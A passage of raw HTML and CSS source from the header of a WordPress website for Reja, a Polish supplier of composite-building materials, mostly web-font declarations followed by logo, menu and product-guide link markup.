format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:italic;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkWT4ewJER.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:italic;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkWV8ewJER.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:italic;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkWV4ewJER.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:italic;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk8ZkWVAewA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Open Sans';font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4taVIGxA.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4kaVIGxA.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4saVIGxA.woff2) format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4jaVIGxA.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4iaVIGxA.woff2) format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5caVIGxA.woff2) format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5OaVIGxA.woff2) format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4vaVIGxA.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVIGxA.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVI.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Public Sans';font-style:italic;font-display:swap;src:url(https://fonts.gstatic.com/s/publicsans/v21/ijwTs572Xtc6ZYQws9YVwnNDTJPax9k0.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Public Sans';font-style:italic;font-display:swap;src:url(https://fonts.gstatic.com/s/publicsans/v21/ijwTs572Xtc6ZYQws9YVwnNDTJLax9k0.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Public Sans';font-style:italic;font-display:swap;src:url(https://fonts.gstatic.com/s/publicsans/v21/ijwTs572Xtc6ZYQws9YVwnNDTJzaxw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Public Sans';font-style:italic;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/publicsans/v21/ijwTs572Xtc6ZYQws9YVwnNDTJPax9k0.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Public Sans';font-style:italic;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/publicsans/v21/ijwTs572Xtc6ZYQws9YVwnNDTJLax9k0.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Public Sans';font-style:italic;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/publicsans/v21/ijwTs572Xtc6ZYQws9YVwnNDTJzaxw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Public Sans';font-style:italic;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/publicsans/v21/ijwTs572Xtc6ZYQws9YVwnNDTJPax9k0.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Public Sans';font-style:italic;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/publicsans/v21/ijwTs572Xtc6ZYQws9YVwnNDTJLax9k0.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Public Sans';font-style:italic;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/publicsans/v21/ijwTs572Xtc6ZYQws9YVwnNDTJzaxw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Public Sans';font-display:swap;src:url(https://fonts.gstatic.com/s/publicsans/v21/ijwRs572Xtc6ZYQws9YVwnNJfJ7Cww.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Public Sans';font-display:swap;src:url(https://fonts.gstatic.com/s/publicsans/v21/ijwRs572Xtc6ZYQws9YVwnNIfJ7Cww.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Public Sans';font-display:swap;src:url(https://fonts.gstatic.com/s/publicsans/v21/ijwRs572Xtc6ZYQws9YVwnNGfJ4.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Public Sans';font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/publicsans/v21/ijwRs572Xtc6ZYQws9YVwnNJfJ7Cww.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Public Sans';font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/publicsans/v21/ijwRs572Xtc6ZYQws9YVwnNIfJ7Cww.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Public Sans';font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/publicsans/v21/ijwRs572Xtc6ZYQws9YVwnNGfJ4.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Public Sans';font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/publicsans/v21/ijwRs572Xtc6ZYQws9YVwnNJfJ7Cww.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Public Sans';font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/publicsans/v21/ijwRs572Xtc6ZYQws9YVwnNIfJ7Cww.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Public Sans';font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/publicsans/v21/ijwRs572Xtc6ZYQws9YVwnNGfJ4.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style><link rel="preload" fetchpriority="high" href="https://www.reja.com.pl/wp-content/uploads/themify-concate/2601557842/themify-871879455.css" as="style"><link fetchpriority="high" id="themify_concate-css" rel="stylesheet" href="https://www.reja.com.pl/wp-content/uploads/themify-concate/2601557842/themify-871879455.css">			</head>
			<body class="wp-singular page-template-default page page-id-3178 page-child parent-pageid-2879 wp-theme-themify-ultra skin-default sidebar-none full_width no-home tb_animation_on ready-view header-horizontal fixed-header-enabled footer-horizontal-left sidemenu-active">
				<a class="screen-reader-text skip-to-content" href="#content">Skip to content</a><svg id="tf_svg" style="display:none"><defs><symbol id="tf-fas-square-phone" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zm90.7 96.7c9.7-2.6 19.9 2.3 23.7 11.6l20 48c3.4 8.2 1 17.6-5.8 23.2L168 231.7c16.6 35.2 45.1 63.7 80.3 80.3l20.2-24.7c5.6-6.8 15-9.2 23.2-5.8l48 20c9.3 3.9 14.2 14 11.6 23.7l-12 44C336.9 378 329 384 320 384C196.3 384 96 283.7 96 160c0-9 6-16.9 14.7-19.3l44-12z"/></symbol><symbol id="tf-ti-arrow-right" viewBox="0 0 32 32"><path d="M29.56 15.94 15.75 2.13l-1.38 1.3L25.95 15H1.87v1.88h24.07L14.37 28.44l1.38 1.37z"/></symbol><symbol id="tf-ti-menu" viewBox="0 0 32 32"><path d="M30.13 5.63H1.88v3.8h28.25v-3.8zM1.88 18.8v-3.75h28.25v3.75H1.88zm0 9.44V24.5h28.25v3.75H1.88z"/></symbol><symbol id="tf-ti-arrow-up" viewBox="0 0 32 32"><path d="m28.5 16.69 1.31-1.38L16 1.5 2.19 15.31 3.5 16.7 15.06 5.12v25h1.88v-25z"/></symbol><symbol id="tf-fas-file-pdf" viewBox="0 0 24 32"><path d="M11.38 16q-.13-.44-.2-1.16t-.06-1.25.13-.53q.37 0 .37 1.25t-.25 1.7zm-.13 2.94q.88 1.62 2.19 2.56-.75.13-3.94 1.38.81-1.5 1.75-3.94zm-5.88 7.81q.25-.69 2.2-2.5-.38.63-.76 1.1t-.62.74-.44.44-.28.19zM15.5 10H24v20.5q0 .63-.44 1.06T22.5 32h-21q-.63 0-1.06-.44T0 30.5v-29Q0 .87.44.44T1.5 0H14v8.5q0 .62.44 1.06t1.06.44zM15 20.75q-1.81-1.13-2.69-3.38.75-2.93.44-4-.19-.87-.84-1.21t-1.35-.1-.81.88q-.38 1.37.5 4.81-1.44 3.38-2.56 5.38-1.82.87-3 2.06t-.44 2.19q.5.62 1.37.62 1.57 0 3.82-3.87 3.87-1.25 4.93-1.44 2.25 1.19 4 1.19 1.25 0 1.57-1.07t-.32-1.62q-1-.94-4.62-.44zm8.56-14.19Q24 7 24 7.63V8h-8V0h.38q.62 0 1.06.44zM18.94 22.5q-.38.44-2.69-.56 2.69-.07 2.69.56z"/></symbol><style id="tf_fonts_style">.tf_fa.tf-fas-file-pdf{width:0.75em}</style></defs></svg><script> </script>					<div id="pagewrap" class="tf_box hfeed site">
						<!-- Builder Pro Template Start: header --><header id="tbp_header" class="tbp_template" data-label="disabled"><!--themify_builder_content-->
<div id="themify_builder_content-4742" data-postid="4742" class="themify_builder_content themify_builder_content-4742 themify_builder tf_clear">
                    <div  data-lazy="1" class="module_row themify_builder_row tb_ryvv926 tb_first tf_w">
                        <div class="row_inner col_align_top tb_col_count_2 tf_box tf_rel">
                        <div  data-lazy="1" class="module_column tb-column col4-2 tb_61yi926 first">
                            </div>
                    <div  data-lazy="1" class="module_column tb-column col4-2 tb_qgut926 last">
                            </div>
                        </div>
        </div>
                        <div  data-lax-translate-y="(vh*1) 0,(vh*0) 70" data-lax-opacity="(vh*0.3) 1,(vh*0) 0" data-lax="true" data-lazy="1" class="module_row themify_builder_row tb_pcfv596 tf_w hide-tablet hide-mobile">
                        <div class="row_inner col_align_top tb_col_count_2 tf_box tf_rel">
                        <div  data-lazy="1" class="module_column tb-column col4-2 tb_8ket596 first">
                    <!-- module icon -->
<div  class="module module-icon tb_txc7926  large rounded icon_horizontal " data-lazy="1">
			<div class="module-icon-item">
																<em class="tf_box"
												 style="color:#ffffff"					><svg  class="tf_fa tf-fas-square-phone" aria-hidden="true"><use href="#tf-fas-square-phone"></use></svg></em>
														</div>
	</div>
<!-- /module icon -->
<!-- Site Logo module -->
<div  class="module module-site-logo tb_435y596 " data-lazy="1">
    <div class="site-logo-inner">
				
					<a href="https://www.reja.com.pl">
			
			<img data-tf-not-load="1" fetchpriority="high" loading="auto" decoding="auto" decoding="async" src="https://siema.pro/wp-content/uploads/2025/01/logo-color-transparent.png" width="140" height="127" alt="Reja - Materiały do budowy kompozytów">						</a>
				    </div>
</div>
<!-- /Site Logo module -->
        </div>
                    <div  data-lazy="1" class="module_column tb-column col4-2 tb_8y51596 last">
                    <!-- module buttons -->
<div  class="module module-buttons tb_e8at926 buttons-horizontal solid   rounded" data-lazy="1">
        <div class="module-buttons-item tf_in_flx">
                        <a href="https://www.reja.com.pl/wp-content/uploads/2021/06/przewodnik-po-produktach-reja-2021.pdf" class="ui builder_button tf_in_flx tb_default_color"  title="javascript:;">
                                    <em><svg  class="tf_fa tf-ti-arrow-right" aria-hidden="true"><use href="#tf-ti-arrow-right"></use></svg></em>                                        Przewodnik po produktach                                        </a>
                </div>
            </div>
<!-- /module buttons -->
<!-- module menu -->
<div  class="module module-menu tb_07xv596  mobile-menu-dropdown" data-menu-style="mobile-menu-dropdown" data-menu-breakpoint="10" data-menu-direction="right" data-element-id="tb_07xv596" data-lazy="1">
            <style>
            @media(max-width:10px){
                .tb_07xv596 .menu-module-burger{
                    display:inline-block
                }
                .tb_07xv596 .module-menu-container{
                    display:none
                }
                .tb_07xv596 .module-menu-container.is-open{
                    display:block
                }
            }
        </style>
        <a rel="nofollow" href="#" class="tf_hide menu-module-burger">
            <span class="menu-module-burger-inner tf_inline_b tf_rel"></span>
            <span class="screen-reader-text">Menu</span>
        </a>
        
    <div class="module-menu-container"><ul id="menu-menu-main" class="ui tf_clearfix nav tf_rel tf_scrollbar  transparent"><li id="menu-item-5545" class="menu-item-page-1169 menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5545"><a href="https://www.reja.com.pl/">Strona główna</a></li>
<li id="menu-item-5542" class="menu-item-page-346 menu-item menu-item-type-post_type menu-item-object-page menu-item-5542"><a href="https://www.reja.com.pl/o-firmie/">O firmie</a></li>
<li id="menu-item-5543" class="menu-item-page-2475 menu-item menu-item-type-post_type menu-item-object-page menu-item-5543"><a href="https://www.reja.com.pl/porady/">Porady</a></li>
<li id="menu-item-5544" class="menu-item-page-2877 menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-5544"><a href="https://www.reja.com.pl/produkty/">Produkty</a></li>
<li id="menu-item-5547" class="menu-item-page-2985 menu-item menu-item-type-post_type menu-item-object-page menu-item-5547"><a href="https://www.reja.com.pl/partnerzy/">Partnerzy</a></li>
<li id="menu-item-5541" class="menu-item-page-350 menu-item menu-item-type-post_type menu-item-object-page menu-item-5541"><a href="https://www.reja.com.pl/kontakt/">Kontakt</a></li>
</ul></div></div>
<!-- /module menu -->
        </div>
                        </div>
        </div>
                        <div  data-lazy="1" class="module_row themify_builder_row tb_tv6g422 tf_w hide-desktop hide-tablet_landscape">
                        <div class="row_inner col_align_top tb_col_count_2 tf_box tf_rel">
                        <div  data-lazy="1" class="module_column tb-column col4-2 tb_szf5422 first">
                    <!-- Site Logo module -->
<div  class="module module-site-logo tb_pu61903 " data-lazy="1">
    <div class="site-logo-inner">
				
					<a href="https://www.reja.com.pl">
			
			<img data-tf-not-load="1" decoding="async" src="https://siema.pro/wp-content/uploads/2025/01/logo-color-transparent.png" width="100" height="127" alt="Reja - Materiały do budowy kompozytów">						</a>
				    </div>
</div>
<!-- /Site Logo module -->
        </div>
                    <div  data-lazy="1" class="module_column tb-column col4-2 tb_vrft866 last">
                    <!-- module accordion -->
<div  class="module module-accordion tb_807o132 " data-behavior="toggle" data-lazy="1">
    
    <ul class="ui module-accordion   transparent">
            <li>
            <div class="accordion-title tf_rel">
                <a href="#acc-807o132-0" class="tb_title_accordion" aria-controls="acc-807o132-0-content" aria-expanded="false">
                    <i class="accordion-icon"><svg  class="tf_fa tf-ti-menu" aria-hidden="true"><use href="#tf-ti-menu"></use></svg></i>                    <i class="accordion-active-icon tf_hide"><svg  class="tf_fa tf-ti-menu" aria-hidden="true"><use href="#tf-ti-menu"></use></svg></i>                                    </a>
            </div><!-- .accordion-title -->
